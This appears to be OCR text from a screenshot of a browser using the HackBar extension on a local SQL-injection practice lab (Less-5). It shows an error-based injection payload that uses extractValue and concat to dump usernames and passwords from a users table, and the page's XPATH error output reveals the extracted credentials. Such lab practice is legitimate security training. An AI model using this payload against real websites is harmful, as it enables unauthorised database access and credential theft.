 127.0.0.1/sqli/Less-5/?id=1'%20 union select 1,2,extractValue(1,concat(0x7e,(select%20 concat(username,0x7e,password)%20 fro
火狐官方站点 常用网址
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb'
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=1'  union select 1,2,extractValue(1,concat(0x7e,(select
concat(username,0x7e,password)  from users limit 0,1))) --+
Post data Referer User Agent Cookies Add Header Clear All